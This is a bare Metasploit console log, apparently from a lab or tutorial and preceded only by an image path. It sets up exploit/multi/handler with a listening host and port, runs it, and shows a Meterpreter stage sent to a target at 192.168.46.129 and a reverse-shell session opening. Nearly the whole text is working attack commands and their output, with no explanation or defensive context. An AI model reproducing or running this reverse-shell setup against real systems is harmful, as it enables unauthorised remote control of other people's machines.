 msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.46.139
lhost => 192.168.46.139
msf exploit(handler) > set lport 2222
lport => 2222
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.46.139:2222
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.46.129
[*] Meterpreter session 1 opened (192.168.46.139:2222 -> 192.168.46.129:1612) at
2017-04-20 02:48:05 -0700
meterpreter >